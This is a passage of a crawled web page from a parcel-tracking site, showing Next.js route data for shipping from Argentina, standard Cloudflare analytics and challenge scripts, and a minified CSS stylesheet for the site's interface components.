\",\"Argentina\",\":\"]}],[\"$\",\"div\",null,{\"className\":\"popularRoutes_pills__1CPqJ\",\"children\":[\"$L3b\",\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\",\"$L41\",\"$L42\",\"$L43\",\"$L44\",\"$L45\"]}],\"$L46\"]}]}]]}]]]}]\n"])</script><script>self.__next_f.push([1,"3b:[\"$\",\"$L34\",\"0\",{\"ref\":\"$undefined\",\"href\":\"/shipping-time-ar-to-cn\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"className\":\"popularRoutes_pill__BdXAq\",\"children\":\"China\"}]\n3c:[\"$\",\"$L34\",\"1\",{\"ref\":\"$undefined\",\"href\":\"/shipping-time-ar-to-us\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"className\":\"popularRoutes_pill__BdXAq\",\"children\":\"United States\"}]\n3d:[\"$\",\"$L34\",\"2\",{\"ref\":\"$undefined\",\"href\":\"/shipping-time-ar-to-gb\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"className\":\"popularRoutes_pill__BdXAq\",\"children\":\"UK\"}]\n3e:[\"$\",\"$L34\",\"3\",{\"ref\":\"$undefined\",\"href\":\"/shipping-time-ar-to-fr\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"className\":\"popularRoutes_pill__BdXAq\",\"children\":\"France\"}]\n3f:[\"$\",\"$L34\",\"4\",{\"ref\":\"$undefined\",\"href\":\"/shipping-time-ar-to-de\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"className\":\"popularRoutes_pill__BdXAq\",\"children\":\"Germany\"}]\n40:[\"$\",\"$L34\",\"5\",{\"ref\":\"$undefined\",\"href\":\"/shipping-time-ar-to-au\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"className\":\"popularRoutes_pill__BdXAq\",\"children\":\"Australia\"}]\n41:[\"$\",\"$L34\",\"6\",{\"ref\":\"$undefined\",\"href\":\"/shipping-time-ar-to-fi\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"className\":\"popularRoutes_pill__BdXAq\",\"children\":\"Finland\"}]\n42:[\"$\",\"$L34\",\"7\",{\"ref\":\"$undefined\",\"href\":\"/shipping-time-ar-to-it\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"className\":\"popularRoutes_pill__BdXAq\",\"children\":\"Italy\"}]\n43:[\"$\",\"$L34\",\"8\",{\"ref\":\"$undefined\",\"href\":\"/shipping-time-ar-to-br\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"className\":\"popularRoutes_pill__BdXAq\",\"children\":\"Brazil\"}]\n44:[\"$\",\"$L34\",\"9\",{\"ref\":\"$undefined\",\"href\":\"/shipping-time-ar-to-il\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"className\":\"popularRoutes_pill__BdXAq\",\"children\":\"Israel\"}]\n45:[\"$\",\"$L34\",\"10\",{\"ref\":\"$undefined\",\"href\":\"/shipping-time-ar-to-es\",\"locale\":"])</script><script>self.__next_f.push([1,"\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"className\":\"popularRoutes_pill__BdXAq\",\"children\":\"Spain\"}]\n46:[\"$\",\"$L34\",null,{\"ref\":\"$undefined\",\"href\":\"/shipping-times/argentina\",\"locale\":\"$undefined\",\"localeCookie\":\"$22:props:localeCookie\",\"className\":\"popularRoutes_more__8V_xk\",\"children\":[\"Browse all \",\"Argentina\",\" routes\"]}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78beaacf71994839b96ce9fd97725bd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ae2b878ebcf72e5',t:'MTc2NTc2NzkzOQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://instantparcels.com/_next/static/css/4f17d77a02ffaf52.css
body_size: 4783
content:
.ContentBanner_contentBanner__M4FsV{width:100%;height:200px;margin:15px 0;background-size:cover;color:#fff;display:flex;align-items:center;justify-content:center}.ContentBanner_contentBanner__M4FsV h3{color:#fff;font-size:28px;text-align:center}.carrierCard_cmp__IEFl1{border-radius:5px}.carrierCard_cmp__IEFl1 .carrierCard_title___qvQR span{color:#617588;margin-left:1em}.carrierCard_cmp__IEFl1 .carrierCard_image__dIUkI{width:4em;color:#617588;background-size:cover;background-position:50%;height:4em}.carrierCard_cmp__IEFl1.carrierCard_show_shadow__uw0y3{box-shadow:0 10px 30px 0 rgba(0,0,0,.14),0 10px 30px 0 #fff,0 1px 5px 0 #dedede}.carrierCard_cmp__IEFl1.carrierCard_show_shadow__uw0y3 .carrierCard_card__Chm71{border:none}.select_cmp__W7e_4{flex-direction:column}.select_cmp__W7e_4 div[class*=-container]{border:none;border-radius:0;padding-left:0}.select_cmp__W7e_4 div[class*=-container] div[class*=-control]{padding-left:1em;min-height:25px;box-shadow:none}.select_cmp__W7e_4 div[class*=-container] div[class*=-control]:hover{border-color:#75a5cf}.select_cmp__W7e_4 div[class*=-container] div[class*=-control] div[class*=-ValueContainer]{padding-top:0;padding-bottom:0}.select_cmp__W7e_4 div[class*=-container] div[class*=-control] div[class*=-ValueContainer] div[class*=-Input]{margin:0;padding-top:0;padding-bottom:0}.select_cmp__W7e_4 div[class*=-container] div[class*=-control] div[class*=-indicatorContainer]{padding:0}.select_cmp__W7e_4 div[class*=-container] div[class*=-control] span[class*=-indicatorSeparator]{display:none}.filePreview_cmp__ZLVrh{align-items:center;justify-content:space-between;font-size:14px;font-weight:300;border-radius:0;height:40px;padding-left:.2em}.filePreview_cmp__ZLVrh .filePreview_previewImage__Y3jAo{height:2.3em;width:2.3em;display:flex;align-items:center;margin-left:.3em}.filePreview_cmp__ZLVrh .filePreview_previewImage__Y3jAo img{max-height:100%;width:inherit}.filePreview_cmp__ZLVrh span{overflow:hidden}.filePreview_cmp__ZLVrh .filePreview_previewIcon__MDHz3{padding-left:12.5px;cursor:pointer}.filePreview_cmp__ZLVrh .filePreview_previewIcon__MDHz3 path,.filePreview_cmp__ZLVrh .filePreview_previewIcon__MDHz3 svg{display:block}.fileInput_cmp__GjSj6{position:relative}.fileInput_cmp__GjSj6 .fileInput_noFile__W_fWt{font-size:.85em;font-weight:300;white-space:nowrap;margin:0 0 0 1em}.fileInput_cmp__GjSj6 .fileInput_fileUploader__TzTng{display:flex;justify-content:center;align-items:center;border:none;height:40px}.fileInput_cmp__GjSj6 .fileInput_fileUploader__TzTng.fileInput_disabled__qcdwA{opacity:.5}.fileInput_cmp__GjSj6 .fileInput_fileUploader__TzTng.fileInput_gradient__kgF_p{font-size:17px;padding:.6em 2.25em;overflow:hidden;color:#fff;border-radius:0;width:-moz-fit-content;width:fit-content;margin:auto}.fileInput_cmp__GjSj6 .fileInput_fileUploader__TzTng input[type=file]{display:block;opacity:0;z-index:1;position:absolute;width:100%;height:40px;cursor:pointer}.fileInput_cmp__GjSj6 .fileInput_fileUploader__TzTng .fileInput_uploadImg__kYDwJ{height:1.441em;width:1.441em;position:relative;right:0}.fileInput_cmp__GjSj6 .fileInput_fileUploader__TzTng .fileInput_uploadImg__kYDwJ.fileInput_left__lP6i_{margin-right:.5em}.fileInput_cmp__GjSj6 .fileInput_fileUploader__TzTng .fileInput_uploadImg__kYDwJ.fileInput_right__VEO5P{margin-left:.5em}.SectionNodeView_sectionWrapper__TOjfm{position:relative;border:1px dashed #ccc}.SectionNodeView_settingsIcon__kwgIK{position:absolute;top:5px;right:5px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:1.2rem;opacity:.5}.SectionNodeView_settingsIcon__kwgIK:hover{opacity:1}.slashMenuNode_cmp__vM3MN{display:flex;max-width:132px;font-size:10px}.slashMenuNode_cmp__vM3MN div[class*=-container] div[class*=-control]{min-height:31px}.slashMenuNode_cmp__vM3MN div[class*=-container] div[class*=-control] div[class*=-indicatorContainer]{padding:0}.confirmButton_cmp__Uuea8{background:#333;color:#fff;font-weight:300;border:1px solid #333}.aiImageNode_cmp__NKraR .aiImageNode_generateUIWrapper__b7z70{background:#444;color:#fff;padding:1em;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:flex;flex-flow:column}.aiImageNode_cmp__NKraR .aiImageNode_prompt__JBwR5,.aiImageNode_cmp__NKraR .aiImageNode_prompt__JBwR5 textarea{width:100%}.aiImageNode_cmp__NKraR .aiImageNode_submitBtn__JP_ao{color:#fff;margin-top:1em}.aiImageNode_cmp__NKraR .aiImageNode_styleSelector__Xscqs{color:red;font-size:12px}.aiImageNode_cmp__NKraR .aiImageNode_styleSelector__Xscqs div[class*=-control]{min-height:20px;background:#333}.aiImageNode_cmp__NKraR .aiImageNode_styleSelector__Xscqs div[class*=-control] div[class*=-indicatorContainer]{padding:0}.aiImageNode_cmp__NKraR .aiImageNode_styleSelector__Xscqs div[class*=-control] div[class*=-hlgwow]{padding:0 2px}.aiImageNode_cmp__NKraR .aiImageNode_styleSelector__Xscqs div[class*=-control] div[class*=-singleValue]{color:#fff}.aiImageNode_cmp__NKraR .aiImageNode_styleSelector__Xscqs div[class*=-menu] div[class*=-option]{background:#fff;color:#000}.aiImageNode_cmp__NKraR .aiImageNode_styleSelector__Xscqs div[class*=-menu] div[class*=-option]:hover{background:#eee}.selectAdvanced_cmp__WfO5q.selectAdvanced_variant-link__KR5c6{color:red}.selectAdvanced_cmp__WfO5q.selectAdvanced_variant-link__KR5c6 div[class*=-container] div[class*=-control]{background:rgba(0,0,0,0);border:none}.selectAdvanced_cmp__WfO5q.selectAdvanced_variant-link__KR5c6 div[class*=-container] div[class*=-control]:focus,.selectAdvanced_cmp__WfO5q.selectAdvanced_variant-link__KR5c6 div[class*=-container] div[class*=-control]:focus-visible,.selectAdvanced_cmp__WfO5q.selectAdvanced_variant-link__KR5c6 div[class*=-container] div[class*=-control]:hover{border:none!important;box-shadow:none!important}.selectAdvanced_cmp__WfO5q.selectAdvanced_variant-link__KR5c6 div[class*=-container] div[class*=-control] div[class*=-multiValue],.selectAdvanced_cmp__WfO5q.selectAdvanced_variant-link__KR5c6 div[class*=-container] div[class*=-control] div[class*=-placeholder],.selectAdvanced_cmp__WfO5q.selectAdvanced_variant-link__KR5c6 div[class*=-container] div[class*=-control] div[class*=-singleValue]{color:#fff}.selectAdvanced_cmp__WfO5q.selectAdvanced_variant-link__KR5c6 div[class*=-container] div[class*=-control] span[class*=-indicatorSeparator]{display:none}.selectAdvanced_cmp__WfO5q.selectAdvanced_variant-link__KR5c6 div[class*=-container] div[class*=-control] div[class*=-indicatorContainer]{padding:0}.selectAdvanced_cmp__WfO5q.selectAdvanced_variant-link__KR5c6 div[class*=-container] div[class*=-control] div[class*=-hlgwow]:focus,.selectAdvanced_cmp__WfO5q.selectAdvanced_variant-link__KR5c6 div[class*=-container] div[class*=-control] div[class*=-hlgwow]:focus-visible{border:none;box-shadow:none}.bubbleMenu_cmp__aqvBS{background:#fff;border:1px solid rgba(186,210,245,.6);border-radius:5px;padding:5px}.bubbleMenu_cmp__aqvBS .bubbleMenu_bubble-menu__xnXrB{display:flex}.tiptap_cmp__smAv9 .tiptap_wrapper__l2qqH{border:1px solid rgba(97,133,159,.2901960784);border-radius:10px}.tiptap_cmp__smAv9 .tiptap_footer__JyRtK{padding:1em;background:rgba(186,210,245,.2509803922)}.tiptap_cmp__smAv9 .tiptap_contentArea__WdAd_{position:relative;border-radius:5px 5px 0 0;overflow-y:scroll;max-height:60vh;padding-left:1em}.tiptap_cmp__smAv9 .tiptap_contentArea__WdAd_ .tiptap_editorContent__bXG4A{position:relative;background:#fff;outline:none}.tiptap_cmp__smAv9 .tiptap_contentArea__WdAd_ .tiptap_editorContent__bXG4A>div{outline:none}.tiptap_cmp__smAv9 table{border:1px solid #dee2e6;width:100%;margin-bottom:1rem;vertical-align:top}.tiptap_cmp__smAv9 table td,.tiptap_cmp__smAv9 table th,.tiptap_cmp__smAv9 table tr{border:1px solid #dee2e6}.tiptap_cmp__smAv9 .custom-drag-handle{width:24px;height:24px;cursor:-webkit-grab;cursor:grab;opacity:.7;transition:opacity .2s;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 -960 960 960" width="24px" fill="%23000000"><path d="M360-160q-33 0-56.5-23.5T280-240q0-33 23.5-56.5T360-320q33 0 56.5 23.5T440-240q0 33-23.5 56.5T360-160Zm240 0q-33 0-56.5-23.5T520-240q0-33 23.5-56.5T600-320q33 0 56.5 23.5T680-240q0 33-23.5 56.5T600-160ZM360-400q-33 0-56.5-23.5T280-480q0-33 23.5-56.5T360-560q33 0 56.5 23.5T440-480q0 33-23.5 56.5T360-400Zm240 0q-33 0-56.5-23.5T520-480q0-33 23.5-56.5T600-560q33 0 56.5 23.5T680-480q0 33-23.5 56.5T600-400ZM360-640q-33 0-56.5-23.5T280-720q0-33 23.5-56.5T360-800q33 0 56.5 23.5T440-720q0 33-23.5 56.5T360-640Zm240 0q-33 0-56.5-23.5T520-720q0-33 23.5-56.5T600-800q33 0 56.5 23.5T680-720q0 33-23.5 56.5T600-640Z"/></svg>') 50%/contain no-repeat}.tiptap_cmp__smAv9 .custom-drag-handle:hover{opacity:1}.tiptap_cmp__smAv9 .dropdownMenu{width:24px;height:24px;cursor:-webkit-grab;cursor:grab;opacity:.7;transition:opacity .2s;background:url(https://fonts.gstatic.com/s/i/short-term/release/materialsymbolsoutlined/add/default/24px.svg) 50%/contain no-repeat}.tiptap_cmp__smAv9 p.is-editor-empty:first-child:before{color:rgba(51,51,51,.78);content:attr(data-placeholder);float:left;height:0;pointer-events:none}.tiptap_cmp__smAv9 button{border:1px solid rgba(186,210,245,.6);border-radius:5px;margin-right:5px;background:rgba(0,0,0,0);color:#485057}.tiptap_cmp__smAv9 button.is-active{color:#19586f;background:rgba(27,160,210,.1294117647)}.taxonomyTreeSelect_container__DaC32{width:100%}.taxonomyTreeSelect_treeContainer__GxDxB{border:1px solid #dee2e6;border-radius:4px;background:#fff;max-height:300px;overflow-y:auto;padding:8px 0}.taxonomyTreeSelect_treeNode__4OBPX{-webkit-user-select:none;-moz-user-select:none;user-select:none}.taxonomyTreeSelect_treeItem__SZyhj{display:flex;align-items:center;padding:6px 8px;cursor:pointer;transition:background-color .15s ease}.taxonomyTreeSelect_treeItem__SZyhj:hover{background-color:#f8f9fa}.taxonomyTreeSelect_treeItem__SZyhj.taxonomyTreeSelect_selected__7iKsT{background-color:#e7f1ff}.taxonomyTreeSelect_treeItem__SZyhj.taxonomyTreeSelect_selected__7iKsT:hover{background-color:#d0e3ff}.taxonomyTreeSelect_expandIcon__LwZ9N{width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;font-size:10px;color:#6c757d;margin-right:4px;cursor:pointer}.taxonomyTreeSelect_expandIcon__LwZ9N:hover{color:#495057}.taxonomyTreeSelect_checkbox__V82Ji{font-size:16px;margin-right:8px;color:#495057}.taxonomyTreeSelect_itemName__Ca6_u{font-size:14px;color:#212529}.taxonomyTreeSelect_empty__8vS5O{padding:16px;text-align:center;color:#6c757d;font-size:14px}.dark-variant .taxonomyTreeSelect_treeContainer__GxDxB{background:#2d2d2d;border-color:#444}.dark-variant .taxonomyTreeSelect_treeItem__SZyhj:hover{background-color:#3d3d3d}.dark-variant .taxonomyTreeSelect_treeItem__SZyhj.taxonomyTreeSelect_selected__7iKsT{background-color:#1a4a7a}.dark-variant .taxonomyTreeSelect_treeItem__SZyhj.taxonomyTreeSelect_selected__7iKsT:hover{background-color:#1d5a9a}.dark-variant .taxonomyTreeSelect_expandIcon__LwZ9N{color:#adb5bd}.dark-variant .taxonomyTreeSelect_checkbox__V82Ji,.dark-variant .taxonomyTreeSelect_expandIcon__LwZ9N:hover{color:#ced4da}.dark-variant .taxonomyTreeSelect_itemName__Ca6_u{color:#e9ecef}.dark-variant .taxonomyTreeSelect_empty__8vS5O{color:#adb5bd}#fileManagerStyles_fManager__opO0S.fileManagerStyles_modal__OEoRE.fileManagerStyles_open__3bBBc{top:5%!important;max-height:90vh}.fileManagerStyles_cmp__g7e2R{margin:-24px}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_managerContent__C0oIk{display:flex}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_managerContent__C0oIk .fileManagerStyles_LeftSideBar__pOQHJ{width:25%;margin-top:4px;background-color:rgba(243,242,242,.6196078431);border-right:2px solid #e0dddd}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_managerContent__C0oIk .fileManagerStyles_LeftSideBar__pOQHJ ul li a{color:#333;border-bottom:2px solid #e0dddd;padding:10px;font-size:14px;display:flex}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_managerContent__C0oIk .fileManagerStyles_LeftSideBar__pOQHJ ul li i{font-size:1rem;color:#2196f3;margin-right:10px}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_managerContent__C0oIk .fileManagerStyles_LeftSideBar__pOQHJ ul li ul{margin-left:15px}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_managerContent__C0oIk .fileManagerStyles_filesContainer__NGgg7{overflow:scroll;height:500px;width:75%;padding:15px}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_managerContent__C0oIk .fileManagerStyles_filesContainer__NGgg7 .fileManagerStyles_image__gCmfx{display:inline-flex;width:25%;position:relative;padding:10px;height:155px;overflow:hidden;margin-bottom:2rem}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_managerContent__C0oIk .fileManagerStyles_filesContainer__NGgg7 .fileManagerStyles_image__gCmfx .fileManagerStyles_imgWrapper__iyoUl{background-color:rgba(238,238,238,.6196078431);position:relative;width:100%;height:145px}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_managerContent__C0oIk .fileManagerStyles_filesContainer__NGgg7 .fileManagerStyles_image__gCmfx .fileManagerStyles_imgWrapper__iyoUl img{position:absolute;top:0;left:0;right:0;width:100%}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_managerContent__C0oIk .fileManagerStyles_filesContainer__NGgg7 .fileManagerStyles_image__gCmfx .fileManagerStyles_imgWrapper__iyoUl .fileManagerStyles_info__BugP8{display:block;position:absolute;bottom:0;background-color:#eee;font-size:10px;width:100%;padding:5px 3px}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_ToolBar__vEB8S .fileManagerStyles_label__fPEkx{padding:5px 10px;font-size:1.2rem}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_ToolBar__vEB8S .fileManagerStyles_tools__NM54R{background-color:rgba(243,242,242,.6196078431);border:1px solid #e0dddd;padding:5px}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_ToolBar__vEB8S .fileManagerStyles_tools__NM54R .fileManagerStyles_btn__Ieteu{border:2px solid #e0dddd;margin-right:.7rem;background-color:#fff;border-radius:3px}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_ToolBar__vEB8S ul{margin:0}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_ToolBar__vEB8S i{color:#2196f3;font-size:18px}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_Footer__UHDJq{display:flex;min-height:40px;flex-shrink:0;padding:10px;justify-content:space-between}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_Footer__UHDJq .fileManagerStyles_selectedFile__amngj{color:#099caf}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_Footer__UHDJq .fileManagerStyles_selectedFile__amngj .fileManagerStyles_path__F3hXe{color:#52707d;font-family:monospace}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_Footer__UHDJq .fileManagerStyles_actions__iYsXg{display:flex}.fileManagerStyles_cmp__g7e2R .fileManagerStyles_Footer__UHDJq .fileManagerStyles_actions__iYsXg>a{margin:0 2px}#styles_fManager__ukZDE.styles_modal__EdKfZ.styles_open__wo_mK{width:95%}.styles_cmp__7T9C5 .styles_wrapSide__EewWi{display:flex;flex-flow:column;justify-content:space-between;margin-left:.6rem}.styles_cmp__7T9C5 .styles_imagePrev__9Juid{display:flex}.styles_cmp__7T9C5 .styles_imagePrev__9Juid img{width:80px}.feedbackUI_description__3rr3H{color:#666;font-size:15px;margin-bottom:24px;line-height:1.6}.feedbackUI_ratingField__by_qB{margin-bottom:20px}.feedbackUI_ratingField__by_qB label{font-weight:600;color:#333;margin-bottom:12px;display:block}.feedbackUI_ratingButtons__qo0E8{display:flex;gap:12px;flex-wrap:wrap;margin-bottom:8px}.feedbackUI_ratingButton__9wIYe{flex:1 1;min-width:80px;padding:12px 8px;background:#f8f9fa;border:2px solid #e0e0e0;border-radius:8px;cursor:pointer;transition:all .2s ease;display:flex;flex-direction:column;align-items:center;gap:6px}.feedbackUI_ratingButton__9wIYe .feedbackUI_emoji__hlyEX{font-size:28px;line-height:1}.feedbackUI_ratingButton__9wIYe .feedbackUI_ratingText__9j6r_{font-size:12px;color:#666;font-weight:500}.feedbackUI_ratingButton__9wIYe:hover{background:#e8f4f8;border-color:#4fa3df;transform:translateY(-2px);box-shadow:0 4px 8px rgba(0,114,169,.15)}.feedbackUI_ratingButton__9wIYe.feedbackUI_selected__GZ1LX{background:linear-gradient(135deg,#0072a9,#4fa3df);border-color:#0072a9;color:#fff}.feedbackUI_ratingButton__9wIYe.feedbackUI_selected__GZ1LX .feedbackUI_emoji__hlyEX{transform:scale(1.2)}.feedbackUI_ratingButton__9wIYe.feedbackUI_selected__GZ1LX .feedbackUI_ratingText__9j6r_{color:#fff;font-weight:600}.feedbackUI_ratingButton__9wIYe:active{transform:translateY(0)}.feedbackUI_selectedRating__43Bum{font-size:14px;color:#0072a9;font-weight:600;margin-top:8px}@media only screen and (max-width:768px){.feedbackUI_ratingButtons__qo0E8{gap:8px}.feedbackUI_ratingButton__9wIYe{min-width:60px;padding:10px 6px}.feedbackUI_ratingButton__9wIYe .feedbackUI_emoji__hlyEX{font-size:24px}.feedbackUI_ratingButton__9wIYe .feedbackUI_ratingText__9j6r_{font-size:10px}}@media only screen and (max-width:480px){.feedbackUI_ratingButtons__qo0E8{flex-direction:column}.feedbackUI_ratingButton__9wIYe{flex-direction:row;justify-content:flex-start;min-width:100%;padding:12px 16px}.feedbackUI_ratingButton__9wIYe .feedbackUI_emoji__hlyEX{font-size:28px}.feedbackUI_ratingButton__9wIYe .feedbackUI_ratingText__9j6r_{font-size:14px;flex:1 1;text-align:left;margin-left:12px}}.VerifyEmailMessage_verificationMessage__ZiNYx{text-align:center;padding:2rem 0}.VerifyEmailMessage_verificationMessage__ZiNYx p{font-size:1rem;line-height:1.6;color:#344054;margin-bottom:1.5rem}.VerifyEmailMessage_verificationMessage__ZiNYx p strong{color:#667eea;font-weight:600}.VerifyEmailMessage_checkSpam__hBjTb{font-size:.9rem;color:#6c757d;margin-top:1rem}.VerifyEmailMessage_checkSpam__hBjTb a{color:#667eea;text-decoration:none;font-weight:500}.VerifyEmailMessage_checkSpam__hBjTb a:hover{text-decoration:underline}.VerifyEmailMessage_backButton__iuw9B{margin-top:2rem;width:100%}.adsense_cmp__Wn1n_{min-height:250px;margin-bottom:15px;display:inline-block;width:100%}.adsense_cmp__Wn1n_.adsense_dev__AsUU3{background-color:#e0f8ff;border:1px solid #a2bac1;height:200px}.adsense_cmp__Wn1n_.adsense_dev__AsUU3.adsense_square__Rh012{height:200px}.adsense_cmp__Wn1n_.adsense_dev__AsUU3.adsense_vertical__AHcPX{height:500px}@media(max-width:490px){.adsense_cmp__Wn1n_{min-height:400px}}.StickyBlock_sticky__IGFx0{position:-webkit-sticky;position:sticky;top:0}.template_cmp__LEySn .template_mainContent__2mGgz{width:70%;padding:0 5px 0 0}.template_cmp__LEySn .template_mainContent__2mGgz h1,.template_cmp__LEySn .template_mainContent__2mGgz h2,.template_cmp__LEySn .template_mainContent__2mGgz h3,.template_cmp__LEySn .template_mainContent__2mGgz h4,.template_cmp__LEySn .template_mainContent__2mGgz h5{display:flex;width:100%}.template_cmp__LEySn .template_mainContent__2mGgz:only-child{width:100%}.template_cmp__LEySn .template_mainContent__2mGgz+.template_right-sidebar___BoVN{padding:0 0 0 5px;width:30%}@media only screen and (max-width:992px){.template_mainContent__2mGgz{width:100%!important}.template_right-sidebar___BoVN{display:none!important;width:0}}.question_itemscope__3rmTG .question_question-item__FMy1W.question_fadeCard__K2d4z{box-shadow:0 10px 30px 0 rgba(0,0,0,.14),0 10px 30px 0 #fff,0 1px 5px 0 #dedede;padding:5px}.question_itemscope__3rmTG .question_question-item__FMy1W.question_fadeCard__K2d4z h2{margin-top:10px}.question_itemscope__3rmTG .question_question-item__FMy1W img.question_icon__7vHc8{max-width:32px;max-height:32px;margin-right:10px}.question_itemscope__3rmTG .question_question-item__FMy1W .question_title__bMxSd.question_withIcon__l_jmU{display:flex;margin:2.3733333333rem 0 1.424rem}.question_itemscope__3rmTG .question_question-item__FMy1W .question_title__bMxSd.question_withIcon__l_jmU h2{margin:0}@media only screen and (max-width:900px){.question_question-item__FMy1W h2{font-size:1.5rem}}.trackingCodePreviewCard_cmp__dgRpy{border:1px solid #eee;border-radius:5px;padding:5px}.trackingCodePreviewCard_cmp__dgRpy .trackingCodePreviewCard_card-header__KnBbz{position:relative;text-align:center;font-size:18px;background:#4ca2cb;color:#fff;padding:5px;margin-bottom:0}.trackingCodePreviewCard_cmp__dgRpy .trackingCodePreviewCard_cardBody__i4ROU{padding:0;border-left:1px solid #e5e4e4;border-right:1px solid #e5e4e4;border-bottom:1px solid #e5e4e4}@media only screen and (max-width:600px){.trackingCodePreviewCard_cmp__dgRpy .trackingCodePreviewCard_code__eAyod{display:block;font-size:1.8rem;text-align:center}}.trackingCodePreviewCard_deleteCode__1JA5H{position:absolute;top:3px;right:3px;width:20px;height:20px;border:1px solid #bceaff;color:#bceaff;text-align:center;line-height:20px}.trackingCodePreviewCard_infoCard__c_KeC{flex:5 1;position:relative;font-size:.8em}.trackingCodePreviewCard_infoCard__c_KeC .trackingCodePreviewCard_date__EX4mn{color:#969595;font-size:11px}.trackingCodePreviewCard_infoCard__c_KeC .trackingCodePreviewCard_carriersList__FoAjw{color:#6392b7}.trackingCodePreviewCard_statusBlock__mj7Hj{text-align:center;font-size:20px;background:#eee;padding:5px 0}.trackingCodePreviewCard_statusBlock__mj7Hj.trackingCodePreviewCard_status_not-found__uq225{background:rgba(236,227,202,.5215686275);color:#905a0e}.trackingCodePreviewCard_statusBlock__mj7Hj.trackingCodePreviewCard_status_not-found__uq225 i{color:#cc8e00}.trackingCodePreviewCard_statusBlock__mj7Hj.trackingCodePreviewCard_status_in-transit__oCW2A{background:rgba(114,219,251,.5411764706);color:#3e7bad}.trackingCodePreviewCard_statusBlock__mj7Hj.trackingCodePreviewCard_status_in-transit__oCW2A i{color:#1c82d2}.trackingCodePreviewCard_statusBlock__mj7Hj.trackingCodePreviewCard_status_out-for-delivery__75l_k{background:#ffbc3d;color:#fff}.trackingCodePreviewCard_statusBlock__mj7Hj.trackingCodePreviewCard_status_delivered__nzSC7{background:#82e2ae;color:#3c6b52}.trackingCodePreviewCard_statusBlock__mj7Hj.trackingCodePreviewCard_status_delivered__nzSC7 i{color:#369a64}.trackingCodePreviewCard_statusBlock__mj7Hj .trackingCodePreviewCard_statusIcon__jbfjp,.trackingCodePreviewCard_statusBlock__mj7Hj .trackingCodePreviewCard_statusTitle__uoH4l{font-size:18px}.trackingCodePreviewCard_statusBlock__mj7Hj .trackingCodePreviewCard_statusIcon__jbfjp{margin-top:5px}.trackingCodePreviewCard_statusBlock__mj7Hj i{display:block;margin-top:10px}.trackingCodePreviewCard_refreshCode__pC5EN{width:4em;display:flex;justify-content:center;align-items:center;background:#ffe28b}.trackingCodePreviewCard_refreshCode__pC5EN .trackingCodePreviewCard_retrackBTN__E6XTg{color:#947002;text-align:center;padding:5px}.trackingCodePreviewCard_refreshCode__pC5EN .trackingCodePreviewCard_retrackBTN__E6XTg .trackingCodePreviewCard_statusIcon__jbfjp{font-size:18px;margin-top:5px}.popularRoutes_cmp__TcWoP{padding:20px;border:1px solid #e7eef5;border-radius:16px;background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.03)}.popularRoutes_cmp__TcWoP .popularRoutes_title__5aqMg{font-size:18px;font-weight:600;margin:0 0 12px}.popularRoutes_cmp__TcWoP .popularRoutes_pills__1CPqJ{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:12px}.popularRoutes_cmp__TcWoP .popularRoutes_pills__1CPqJ .popularRoutes_pill__BdXAq{display:inline-block;padding:8px 12px;border-radius:999px;border:1px solid 